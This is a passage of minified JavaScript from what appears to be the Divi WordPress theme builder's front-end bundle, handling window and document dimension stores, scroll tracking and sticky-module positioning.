o.isBFB&&(e+=i.bfbIframeOffset.top),o.isLBP&&(e+=i.lbpIframeOffset.top),(i.scrollTop[this.scrollLocation]-e)*t}},{key:"breakpoint",get:function(){return i.breakpoint}},{key:"isBuilderZoomed",get:function(){return i.isBuilderZoomed}},{key:"verticalScrollBar",get:function(){return i.verticalScrollBar[this.scrollLocation]}}])&&x(n.prototype,r),u&&x(n,u),Object.defineProperty(n,"prototype",{writable:!1}),t}(B.EventEmitter),r=new I;(0,C.default)(z,function(e){var n="top"===e,i="app"===e,t=i?window:c.top_window,a=t.jQuery(t),s=function(){return n&&(o.isTB||o.isLBB)?t.document.getElementById("et-fb-app"):n&&o.isLBP?t.document.getElementsByClassName((0,b.getContentAreaSelector)(t,!1))[0]:t};t.addEventListener("resize",function(){var s=t.jQuery(t).innerWidth(),n=t.jQuery(t).innerHeight();r.setWidth(e,s).setHeight(e,n),r.setVerticalScrollBarWidth(e,t.outerWidth-s),(r.width>782&&n<=782||r.width<=782&&n>782)&&setTimeout(function(){d.default.setElementHeight("wpAdminBar"),r.emit(l)},300)}),s().addEventListener("scroll",function(){var t=n&&(o.isTB||o.isLBB||o.isLBP)?s().scrollTop:s().pageYOffset;r.setScrollTop(e,t)}),n&&(a.on("et_fb_preview_mode_changed",function(e,t,n){var s=r.getBuilderScrollLocation(n);r.setBuilderZoomedStatus(n),r.setScrollLocation(s)}),o.isBFB&&t.addEventListener("ETBFBMetaboxSortStopped",function(){r.setBfbIframeOffset()}),o.isLBP&&t.addEventListener("scroll",function(){if(!(r.width>600)){var n=t.pageYOffset;r.setScrollTop(e,n)}}),s().dispatchEvent(new CustomEvent("scroll"))),i&&((o.isFE||o.isVB)&&r.addBreakpointChangeListener(function(){d.default.setElementsProps()}),o.isLBP&&(t.addEventListener("ETBlockGbBlockOrderChange",function(){setTimeout(function(){r.setLayoutBlockPreviewIframeOffset(),r.emit(l)},300)}),t.addEventListener("ETGBNoticeSizeChange",function(){d.default.getElementProp("gbComponentsNoticeList","exist",!1)&&(d.default.setElementHeight("gbComponentsNoticeList"),r.emit(l))})))}),(0,o.registerFrontendComponent)("stores","window",r),M=r,t.default=M},function(e,t,n){var s=n(40),o=n(36);e.exports=function(e,t,n){(void 0!==n&&!o(e[t],n)||void 0===n&&!(t in e))&&s(e,t,n)}},function(e){e.exports=function(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}},function(e,t,n){var s=n(75),o=n(41);e.exports=function(e){return s(function(t,n){var r,a=-1,s=n.length,i=s>1?n[s-1]:void 0,c=s>2?n[2]:void 0;for(i=e.length>3&&"function"==typeof i?(s--,i):void 0,c&&o(n[0],n[1],c)&&(i=s<3?void 0:i,s=1),t=Object(t);++a<s;)r=n[a],r&&e(t,r,a,i);return t})}},function(e,t,n){var s=n(81),o=n(27),i=n(332),a=n(7),r=n(35),c=n(9),l=Object.prototype.hasOwnProperty,d=i(function(e,t){if(r(t)||a(t))o(t,c(t),e);else for(var n in t)l.call(t,n)&&s(e,n,t[n])});e.exports=d},function(e,t,n){var s=n(82);e.exports=function(e){return s(e,5)}},function(e,t,n){"use strict";function f(e){return f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var y=n(95),j=b(n(63)),u=b(n(8)),i=n(96);function b(e){return e&&e.__esModule?e:{default:e}}function v(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function m(e,t){return m=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},m(e,t)}function w(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var n,o,s=d(e);return t?(o=d(this).constructor,n=Reflect.construct(s,arguments,o)):n=s.apply(this,arguments),_(this,n)}}function _(e,t){if(t&&("object"===f(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return s(e)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var g,l="height_change",c="width_change",r="dimension_change",a={height:0,width:0},h=new(function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&m(e,t)}(t,e);var n,d,h,f=w(t);function t(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),o(s(e=f.call(this)),"setHeight",function(t){return t===a.height||(a.height=t,e.emit(l),e.emit(r)),s(e)}),o(s(e),"setWidth",function(t){return t===a.width||(a.width=t,e.emit(c),e.emit(r)),s(e)}),o(s(e),"addDimensionChangeListener",function(t){return(0,i.maybeIncreaseEmitterMaxListeners)(s(e),r),e.on(r,t),s(e)}),o(s(e),"removeDimensionChangeListener",function(t){return e.removeListener(r,t),(0,i.maybeDecreaseEmitterMaxListeners)(s(e),r),s(e)}),o(s(e),"addHeightChangeListener",function(t){return(0,i.maybeIncreaseEmitterMaxListeners)(s(e),l),e.on(l,t),s(e)}),o(s(e),"removeHeightChangeListener",function(t){return e.removeListener(l,t),(0,i.maybeDecreaseEmitterMaxListeners)(s(e),l),s(e)}),o(s(e),"addWidthChangeListener",function(t){return(0,i.maybeIncreaseEmitterMaxListeners)(s(e),c),e.on(c,t),s(e)}),o(s(e),"removeWidthChangeListener",function(t){return e.removeListener(c,t),(0,i.maybeDecreaseEmitterMaxListeners)(s(e),c),s(e)}),e.setHeight((0,u.default)(document,"documentElement.offsetHeight")),e.setWidth((0,u.default)(document,"documentElement.offsetWidth")),e}return n=t,(d=[{key:"height",get:function(){return a.height}},{key:"width",get:function(){return a.width}}])&&v(n.prototype,d),h&&v(n,h),Object.defineProperty(n,"prototype",{writable:!1}),t}(y.EventEmitter));function p(){var e=(0,u.default)(document,"documentElement.offsetHeight"),t=(0,u.default)(document,"documentElement.offsetWidth");h.setHeight(e).setWidth(t)}new MutationObserver((0,j.default)(p,50)).observe(document,{attributes:!0,childList:!0,subtree:!0}),window.addEventListener("ETDiviFixedHeaderTransitionEnd",p),(0,i.registerFrontendComponent)("stores","document",h),g=h,t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.trimTransitionValue=t.isTargetStickyState=t.getStickyStyles=t.getLimitSelector=t.getLimit=t.getClosestStickyModuleOffsetTop=t.filterInvalidModules=void 0;var c,g=o(n(100)),i=o(n(39)),s=o(n(8)),f=o(n(58)),r=o(n(16)),l=o(n(29)),h=o(n(30)),a=o(n(20)),m=n(96);function o(e){return e&&e.__esModule?e:{default:e}}function d(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function u(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?d(Object(t),!0).forEach(function(n){p(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):d(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function p(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}t.getLimit=function(e,t){if(!(0,r.default)(["body","section","row","column"],t))return!1;if(n=c(e,t),!n)return!1;var n,s=n.outerHeight(),o=n.outerWidth();return{limit:t,height:s,width:o,offsets:(0,m.getOffsets)(n,o,s)}},c=function(e,t){var n=!1;switch(t){case"body":n=".et_builder_inner_content";break;case"section":n=".et_pb_section";break;case"row":n=".et_pb_row";break;case"column":n=".et_pb_column"}return!!n&&e.closest(n)},t.getLimitSelector=c,t.filterInvalidModules=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={};return(0,i.default)(e,function(e,s){(0,a.default)(e.selector).parents(".et_pb_sticky_module").length>0||(!(0,l.default)(t)&&t[s]?n[s]=u(u({},t[s]),e):n[s]=e)}),n},t.getStickyStyles=function(e,t,n){o=t.clone().addClass("et_pb_sticky et_pb_sticky_style_dom").attr({"data-sticky-style-dom-id":e,style:""}).css({opacity:0,transition:"none",animation:"none"}),o.find("img").each(function(e){var r=(0,a.default)(this),n=t.find("img").eq(e),o=(0,s.default)(n,[0,"naturalWidth"],t.find("img").eq(e).outerWidth()),i=(0,s.default)(n,[0,"naturalHeight"],t.find("img").eq(e).outerHeight());r.attr({scrset:"",src:'data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="'.concat(o,'" height="').concat(i,'"><rect width="').concat(o,'" height="').concat(i,'" /></svg>')})}),t.after(o);var o,c,i=function(e){var s="margin".concat(e),i=t.hasClass("et_pb_sticky")?n:t;return parseFloat(o.css(s))-parseFloat(i.css(s))},r=t.parent().hasClass("et_pb_equal_columns");return r&&(t.hide(),n.hide()),c={height:o.outerHeight(),width:o.outerWidth(),marginRight:i("Right"),marginLeft:i("Left"),padding:o.css("padding")},r&&(t.show(),n.show()),(0,a.default)('.et_pb_sticky_style_dom[data-sticky-style-dom-id="'.concat(e,'"]')).remove(),c},t.trimTransitionValue=function(e,t){(0,h.default)(e)||(e="");var s=e.split(", "),n=(0,g.default)(s,function(e){return!(0,r.default)(t,(0,f.default)(e.split(" ")))});return(0,l.default)(n)?"none":n.join(", ")},t.getClosestStickyModuleOffsetTop=function(e){t=e.offset(),t.right=t.left+e.outerWidth();var t,c,n=null,a=0,o=(0,s.default)(window.ET_FE,"stores.sticky.modules",{});return((0,i.default)(o,function(o){if((0,r.default)(["top_bottom","top"],o.position)&&!e.is((0,s.default)(o,"selector"))&&!((0,s.default)(o,"offsets.right",0)<t.left||(0,s.default)(o,"offsets.left",0)>t.right||(0,s.default)(o,"offsets.top",0)>t.top)){var i=(0,s.default)(o,"bottomLimitSettings.offsets.bottom");i&&i<t.top||(n=o)}}),(0,s.default)(n,"topOffsetModules",!1))&&((0,i.default)((0,s.default)(n,"topOffsetModules",[]),function(e){var t=(0,s.default)(o,[e,"heightSticky"],(0,s.default)(o,[e,"height"],0));a+=t}),c=(0,s.default)(o,[n.id,"heightSticky"],(0,s.default)(o,[n.id,"height"],0)),a+=c),a},t.isTargetStickyState=function(e){var n=(0,s.default)(window.ET_FE,"stores.sticky.modules",{}),t=!1;return(0,i.default)(n,function(n){var o=e.is((0,s.default)(n,"selector")),i=n.isSticky,a=n.isPaused;if(o&&i&&!a)return t=!0,!1}),t}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){e.exports=n(383)},function(e,t,n){"use strict";var s,d=o(n(384)),r=o(n(39)),h=o(n(8)),m=o(n(171)),c=o(n(9)),f=o(n(324)),u=o(n(20)),l=o(n(387)),i=o(n(316)),a=n(96);function o(e){return e&&e.__esModule?e:{default:e}}s={},a.isVB||a.isBFB||a.isTB||a.isLBB?i.default.addSettingsChangeListener(function(){var e,t,n;(0,r.default)((e=(0,c.default)(s),t=i.default.modules,n=(0,c.default)(t),(0,d.default)(e,n)),function(e){s[e].endSticky(),s[e].setProp("isSticky",!1),s[e].removeListeners(),delete s[e]}),(0,r.default)(i.default.modules,function(e,t){if(n=(0,h.default)(s,t),n){var n,o=(0,c.default)(n.getSettings()),i=(0,f.default)(e,o);if((0,m.default)(n.getSettings(),i))return;s[t].setSettings(e,!0)}else s[t]=new l.default(e)})}):(0,u.default)(function(){(0,r.default)(i.default.modules,function(e,t){s[t]=new l.default(e)})})},function(e,t,n){var o=n(385),i=n(92),a=n(75),s=n(158),r=a(function(e,t){return s(e)?o(e,i(t,1,s,!0)):[]});e.exports=r},function(e,t,n){var s=n(106),o=n(124),i=n(232),a=n(10),r=n(25),c=n(107);e.exports=function(e,t,n,l){var d,u,p,v=-1,f=o,m=!0,g=e.length,h=[],b=t.length;if(!g)return h;n&&(t=a(t,r(n))),l?(f=i,m=!1):t.length>=200&&(f=c,m=!1,t=new s(t));t:for(;++v<g;)if(d=e[v],u=n==null?d:n(d),d=l||0!==d?d:0,m&&u==u){for(p=b;p--;)if(t[p]===u)continue t;h.push(d)}else f(t,u,l)||h.push(d);return h}},function(e,t,n){var s=n(325),o=n(153);e.exports=function(e,t){return s(e,t,function(t,n){return o(e,n)})}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var b,O,p=r(n(63)),N=r(n(100)),S=r(n(39)),c=r(n(8)),k=r(n(314)),m=r(n(16)),A=r(n(0)),C=r(n(29)),M=r(n(28)),v=r(n(90)),T=r(n(74)),d=r(n(73)),R=r(n(1)),f=r(n(30)),L=r(n(62)),z=r(n(327)),y=r(n(328)),h=r(n(20)),a=n(31),F=n(165),o=r(n(329)),x=r(n(335)),i=r(n(316)),l=n(96),u=n(336),E=n(419);function r(e){return e&&e.__esModule?e:{default:e}}function g(e){return g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},g(e)}function w(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function _(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?w(Object(t),!0).forEach(function(n){s(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):w(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function j(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function D(e,t,n){return t&&j(e.prototype,t),n&&j(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}O=D(function e(t){var r,n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),s(this,"settings",{}),s(this,"props",{id:null,$selector:null,position:null,topBottomPosition:null,customTopOffset:0,customBottomOffset:0,height:0,heightSticky:0,offsets:{},isSticky:null,isPaused:null,pauseScrollTop:!1,topLimitSettings:!1,bottomLimitSettings:!1,themeFixedPrimaryNavHeight:0,isEqualizedColumn:!1}),s(this,"storeSync",["id","isSticky","isPaused","customTopOffset","customBottomOffset","height","heightSticky","width","widthSticky","paddingSticky","offsets","topLimit","bottomLimit","topLimitSettings","bottomLimitSettings"]),s(this,"lockStyleClassname","et-script-sticky-temporary-height-lock"),s(this,"startStickyFinalStyleTimeout",void 0),s(this,"endStickyUnlockParentTimeout",void 0),s(this,"removeListeners",function(){o.default.removeScrollTopChangeListener(n.onWindowScroll),o.default.removeWidthChangeListener(n.onWindowWidthChange),o.default.removeBreakpointChangeListener(n.onBreakpointChange),o.default.removeScrollLocationChangeListener(n.onWindowScrollLocationChange),x.default.removeDimensionChangeListener(n.onDocumentDimensionChange),window.removeEventListener("ETDiviFixedHeaderTransitionEnd",n.onDiviFixedHeaderTransitionEnd),n.domObserver.disconnect()}),s(this,"getSettings",function(){return n.settings}),s(this,"getThemeFixedPrimaryNavName",function(){return l.isDiviTheme?"diviFixedPrimaryNav":!!l.isExtraTheme&&"extraFixedPrimaryNav"}),s(this,"setSettings",function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];n.settings=_({},e),n.setProp("id",e.id),n.setProp("$selector",(0,h.default)("".concat(e.selector,":not(.et_pb_sticky_placeholder)"))),n.getProp("$selector").closest(".et-l--header").length>0&&n.setProp("isInsideTbHeader",!0),n.getProp("$selector").closest(".et-l--footer").length>0&&n.setProp("isInsideTbFooter",!0),t&&(n.setInitialProps(),setTimeout(function(){n.endSticky(),n.setProp("isSticky",!1),n.onWindowScroll()},10))}),s(this,"getSetting",function(e,t){var s=(0,c.default)(n.settings,e,t),a=i.default.responsiveOptions;return(0,R.default)(s)&&(0,k.default)(s,"desktop")&&((0,y.default)(e,"styles.")||(0,y.default)(e,"stickyStyles.")||(0,m.default)(a,e))?(0,c.default)(s,o.default.breakpoint,t):s}),s(this,"getProp",function(e,t){return(0,c.default)(n.props,e,t)}),s(this,"isProp",function(e,t){return t===n.getProp(e)}),s(this,"setProp",function(e,t){(0,z.default)(n.props,e,t),(0,m.default)(n.storeSync,e)&&i.default.setProp(n.getProp("id"),e,t)}),s(this,"setInitialProps",function(){var f=arguments.length>0&&void 0!==arguments[0]&&arguments[0],s=n.getProp("isSticky"),e=s?n.getPlaceholder():n.getProp("$selector");if(!s&&l.isBuilder&&e.length<1&&(e=(0,h.default)("".concat(n.getSetting("selector"),":not(.et_pb_sticky_placeholder)")),n.setProp("$selector",e)),n.setProp("position",n.getSetting("position")),n.setProp("topOffsetModules",n.getSetting("topOffsetModules")),n.setProp("bottomOffsetModules",n.getSetting("bottomOffsetModules")),r=n.isProp("position","bottom")||n.isProp("position","top_bottom"),d=n.isProp("position","top")||n.isProp("position","top_bottom"),r&&(m=n.getSetting("topLimit"),n.setProp("topLimitSettings",(0,u.getLimit)(n.getProp("$selector"),m))),d&&(a=n.getSetting("bottomLimit"),n.setProp("bottomLimitSettings",(0,u.getLimit)(n.getProp("$selector"),a))),!(e.closest(".et_is_animating").length>0)){n.getProp("$selector").find(".et_pb_sticky_module_style").remove();var t,a,r,d,m,o=n.getModuleWidth(),i=parseInt(e.outerHeight()),p=(0,l.getOffsets)(e,o,i),g=e.css("padding");s&&!f||(n.setProp("offsets",p),n.setProp("width",o),n.setProp("height",i),n.setProp("marginLeft",parseFloat(e.css("marginLeft"))),n.setProp("marginRight",parseFloat(e.css("marginRight")))),t=(0,u.getStickyStyles)(n.getProp("id"),n.getProp("$selector"),n.getPlaceholder()),n.setProp("heightSticky",(0,c.default)(t,"height",i)),n.setProp("widthSticky",(0,c.default)(t,"width",o)),n.setProp("paddingSticky",(0,c.default)(t,"padding",g)),n.setProp("customTopOffset",n.parseOffsetToPx(n.getSetting("topOffset"))),n.setProp("customBottomOffset",n.parseOffsetToPx(n.getSetting("bottomOffset"))),n.setProp("marginLeftSticky",t.marginLeft),n.setProp("marginRightSticky",t.marginRight),n.setProp("isEqualizedColumn",n.getProp("$selector").parent().hasClass("et_pb_equal_columns")),n.setOnPageHelperStyles()}}),s(this,"updateInlineStyles",function(){var s,r,e={},h=(0,u.getStickyStyles)(n.getProp("id"),n.getProp("$selector"),n.getPlaceholder()),t=n.getPlaceholder().outerWidth(),o=n.getPropertyValueInPx("stickyStyles.width",n.getPropertyValueInPx("styles.width",(0,c.default)(h,"width",t))),i=n.getPropertyValueInPx("stickyStyles.max-width",n.getPropertyValueInPx("styles.max-width")),a=(0,l.getOffsets)(n.getPlaceholder(),t,n.getPlaceholder().outerHeight());(o&&(e.width=(0,d.default)(o)?"".concat(o,"px"):o,n.getProp("isSticky")&&n.setProp("width",n.getPlaceholder().outerWidth())),i&&(e.maxWidth=(0,d.default)(i)?"".concat(i,"px"):i),(0,L.default)(e.width))&&(r=n.getProp("$selector").outerWidth(),n.getProp("width")!==n.getProp("widthSticky")||r===t||(e.width="".concat(t,"px"),e.left=(0,d.default)(a.left)?"".concat(a.left,"px"):a.left,n.setProp("width",t),n.setProp("widthSticky",t))),(n.setProp("offsets",a),n.getProp("isEqualizedColumn")&&(e.height=(0,c.default)(h,"height")),!(0,C.default)(e))&&(s=n.getFinalInlineStyleLeft(),s&&(e.left=(0,d.default)(s)?"".concat(s,"px"):s),n.getProp("$selector").css(e))}),s(this,"setOnPageHelperStyles",function(){var t=n.getPropertyValueInPx("styles.width.".concat(o.default.breakpoint)),s=n.getPropertyValueInPx("styles.max-width.".concat(o.default.breakpoint)),e="";(0,a.hasValue)(t)&&(e+="width: ".concat(t,"px;")),(0,a.hasValue)(s)&&(e+=" max-width: ".concat(s,"px;")),(0,a.hasValue)(e)&&n.getProp("$selector").append(`<style class="et_pb_sticky_module_style">
        `.concat(n.getSetting("selector"),".et_pb_sticky_module:not(.et_pb_sticky--editing) {").concat(e,`}
      </style>`))}),s(this,"hasSticky",function(e){return e===n.getSetting(e)}),s(this,"parseOffsetToPx",function(e){return(0,a.hasValue)(e)?((0,F.getUnit)(e),parseInt(e)):0}),s(this,"getModuleWidth",function(){var e,s,o=n.getProp("$selector"),i=document.querySelector("".concat(n.getSetting("selector"),":not(.et_pb_sticky_placeholder)")),t=parseInt(o.outerWidth());return(0,M.default)(window.getComputedStyle)&&!(0,T.default)(i)&&(s="".concat(n.getSetting("selector"),":not(.et_pb_sticky_placeholder)"),e=parseFloat(getComputedStyle(document.querySelector(s)).width),e>t)?e:t}),s(this,"getOffset",function(e){var t,u,h,f,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"all",g=function(e){return"all"===r||e===r||(0,A.default)(r)&&(0,m.default)(r,e)},p="top"===e?"customTopOffset":"customBottomOffset",y=g("custom")?n.getProp(p):0,a="top"===e,s="bottom"===e,j=a&&n.getProp("topOffsetModules"),_="bottom"===e&&n.getProp("bottomOffsetModules"),b="on"===n.getSetting("offsetSurrounding"),c=!!b&&(a?j:_),v=0;return g("surrounding")&&c&&(0,S.default)(c,function(e){var t,n=i.default.getProp(e,p,0);(0,d.default)(n)&&n&&(v+=i.default.getProp(e,p,0)),t=i.default.getProp(e,"heightSticky",0),(0,d.default)(t)&&t&&(v+=i.default.getProp(e,"heightSticky",0))}),t=0,g("knownElement")&&((a&&!l.isLBP&&i.default.getElementProp("wpAdminBar","exist",!1)&&(t+=i.default.getElementProp("wpAdminBar","height",0)),s&&l.isLBP&&600<=o.default.width&&i.default.getElementProp("wpAdminBar","exist",!1)&&(t+=i.default.getElementProp("wpAdminBar","height",0)),i.default.getElementProp("builderAppFramePaddingTop","exist",!1))&&(f=i.default.getElementProp("builderAppFramePaddingTop","height",0),a&&l.isBFB&&(t-=f),s&&l.isBuilder&&(t+=f)),a&&c&&i.default.getElementProp("diviFixedSecondaryNav","exist",!1)&&(t+=i.default.getElementProp("diviFixedSecondaryNav","height",0)),u=n.getThemeFixedPrimaryNavName(),a&&c&&i.default.getElementProp(u,"exist",!1)&&(h=i.default.getElementProp(u,"height",0),t+=h,n.setProp("themeFixedPrimaryNavHeight",h)),i.default.getElementProp(u,"exist",!1)||0===n.getProp("themeFixedPrimaryNavHeight")||n.setProp("themeFixedPrimaryNavHeight",0),s&&i.default.getElementProp("tbHeader","exist",!1)&&(t+=i.default.getElementProp("tbHeader","height",0)),s&&i.default.getElementProp("lbbHeader","exist",!1)&&(t+=i.default.getElementProp("lbbHeader","height",0)),s&&l.isLBP&&i.default.getElementProp("gbHeader","exist",!1)&&(t+=i.default.getElementProp("gbHeader","height",0)),s&&l.isLBP&&i.default.getElementProp("gbFooter","exist",!1)&&(t+=i.default.getElementProp("gbFooter","height",0)),s&&l.isLBP&&i.default.getElementProp("gbComponentsNoticeList","exist",!1)&&(t+=i.default.getElementProp("gbComponentsNoticeList","height",0))),y+v+t}),s(this,"getRelativePositionOffset",function(e){var t=n.getSetting("stickyStyles.position_origin_r"),i="vertical"===e?0:1,s=!!(0,f.default)(t)&&t.split("_")[i],o=n.getPropertyValueInPx("stickyStyles.".concat(e,"_offset"));return s&&o?0+o*(0,c.default)({top:1,bottom:-1,left:1,right:-1},s,1):0}),s(this,"getPlaceholder",function(){return(0,h.default)('[data-sticky-placeholder-id="'.concat(n.getProp("id"),'"]'))}),s(this,"getPropertyValueInPx",function(e){var s,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",t=n.getSetting(e);return!(0,f.default)(t)||(0,m.default)(["none","auto"],t)||!(0,a.hasValue)(t)?i:"%"===t.substr(-1)?(s=n.getProp("$selector").parent().width(),(0,a.getPercentage)(s,t)):"vw"===t.substr(-2)?(0,a.getPercentage)(o.default.width,t):"vh"===t.substr(-2)?(0,a.getPercentage)(o.default.height,t):parseFloat(t)}),s(this,"getFinalInlineStyleLeft",function(){if(h=n.getSetting("styles.module_alignment",""),t=(0,c.default)(n.getProp("offsets"),"left",0),(0,m.default)(["","left"],h))return t;n.getSetting("stickyStyles.position_origin_r")&&(t+=n.getRelativePositionOffset("horizontal"));var t,h,g,s=n.getProp("width"),i=n.getPropertyValueInPx("stickyStyles.width",n.getPropertyValueInPx("styles.width","")),p=parseFloat(n.getProp("$selector").css("maxWidth")),r=n.getPropertyValueInPx("stickyStyles.max-width",n.getPropertyValueInPx("styles.max-width",(0,v.default)(p)?"":p)),u=function(){return(0,a.hasValue)(i)&&!(0,a.hasValue)(r)?"width":!(0,a.hasValue)(i)&&(0,a.hasValue)(r)||i>r?"max-width":"width"};if("max-width"===u()&&!(0,a.hasValue)(i)&&s<r)return t;var b="max-width"===u()?r:i,e=n.getSetting("stickyStyles.".concat(u()),n.getSetting("styles.".concat(u()),b)),l="center"===h?2:1;return(0,f.default)(e)&&(0,a.hasValue)(e)?"%"===e.substr(-1)?(g=n.getProp("$selector").parent().width(),t-((0,a.getPercentage)(g,e)-s)/l):"vw"===e.substr(-2)?t-((0,a.getPercentage)(o.default.width,e)-s)/l:"vh"===e.substr(-2)?t-((0,a.getPercentage)(o.default.height,e)-s)/l:t-(parseInt(e)-s)/l:(0,d.default)(e)?t-(e-s)/l:t}),s(this,"isStickyScroll",function(e){var t=n.isProp("position",e),s=n.isProp("topBottomPosition",e);return t||n.isProp("position","top_bottom")&&s}),s(this,"willStickyScroll",function(e){if(n.isProp("position",e))return!0;if(!n.isProp("position","top_bottom"))return!1;var l="top"===e,d=n.getProp("height"),s=(0,c.default)(n.getProp("offsets"),"top",0),i=o.default.scrollTop,a=l?i+n.getOffset("top"):i+o.default.height-n.getOffset("bottom"),r=n.isProp("topBottomPosition",e),t=l?a>=s:a<s+d,u=!t&&r;return r!==t&&n.setProp("topBottomPosition",e),t||u}),s(this,"onWindowScroll",function(){if(!n.isProp("position","none")){var u="app"===o.default.scrollLocation,a=o.default.scrollTop,r=n.getProp("isSticky"),d=n.getProp("isPaused");l.isDiviTheme&&(l.isFE||l.isVB)&&r&&n.isStickyScroll("top")&&n.getProp("themeFixedPrimaryNavHeight",0)!==i.default.getElementProp(n.getThemeFixedPrimaryNavName(),"height",0)&&(y="app"===o.default.scrollLocation?0+n.getOffset("top"):o.default.scrollTop+n.getOffset("top"),n.getProp("$selector").css({top:"".concat(y,"px")}));var y,_,w,O,x,C,g=n.getProp("pauseScrollTop"),s=n.getProp("height"),j=(0,c.default)(n.getProp("offsets"),"top",0),h=n.getProp("bottomLimitSettings"),m=n.getProp("topLimitSettings"),v=n.willStickyScroll("top"),b=n.willStickyScroll("bottom"),t=n.getProp("isSticky"),e=n.getProp("isPaused"),f=0,p=0;v?(t=(f=a+n.getOffset("top"))>j,h)&&(e=(0,c.default)(h,"offsets.bottom",0)-n.getOffset("bottom","surrounding")<=f+s):b&&(_=o.default.isBuilderZoomed?2:1,(t=(p=a+o.default.height*_-n.getOffset("bottom"))<j+s,m)&&(e=(0,c.default)(m,"offsets.top",0)+n.getOffset("top","surrounding")>=p-s)),(t&&!r&&(n.getProp("$selector").is(":visible")?n.startSticky():t=!1),!t&&r&&n.endSticky(),e&&!d&&u&&n.pauseSticky(),!e&&d&&u&&n.resumeSticky(),e&&!1!==g&&u)&&(v&&h?(w=g-a-n.getOffset("bottom","surrounding"),(0,l.setImportantInlineValue)(n.getProp("$selector"),"margin-top","".concat(w,"px"))):b&&m&&(O=a-g-n.getOffset("top","surrounding"),(0,l.setImportantInlineValue)(n.getProp("$selector"),"margin-bottom","".concat(O,"px")))),(t!==r&&n.setProp("isSticky",t),e!==d&&n.setProp("isPaused",e),!u&&(t&&!e&&(n.isStickyScroll("top")&&n.getProp("$selector").css({top:"".concat(f,"px")}),n.isStickyScroll("bottom")&&n.getProp("$selector").css({top:"".concat(p-s,"px")})),e&&!d))&&(n.isStickyScroll("top")&&(x=(0,c.default)(h,"offsets.bottom",0)-n.getOffset("bottom","surrounding"),n.getProp("$selector").css({top:"".concat(x-s,"px")})),n.isStickyScroll("bottom")&&(C=(0,c.default)(m,"offsets.top",0)+n.getOffset("top","surrounding"),n.getProp("$selector").css({top:"".concat(C,"px")})))}}),s(this,"onWindowScrollLocationChange",(0,p.default)(function(){n.onBreakpointChange()},2e3,{leading:!1,trailing:!0})),s(this,"onWindowWidthChange",(0,p.default)(function(){n.setInitialProps(),n.getProp("isSticky")&&n.updateInlineStyles()},50,{trailing:!0})),s(this,"onWindowHeightChange",(0,p.default)(function(){n.getProp("isPaused")&&n.pauseSticky()},50)),s(this,"onDocumentDimensionChange",(0,p.default)(function(){n.setInitialProps(!0),n.getProp("isSticky")&&n.updateInlineStyles(),n.getProp("isPaused")&&n.pauseSticky(),n.onWindowScroll()},50,{trailing:!0})),s(this,"onBreakpointChan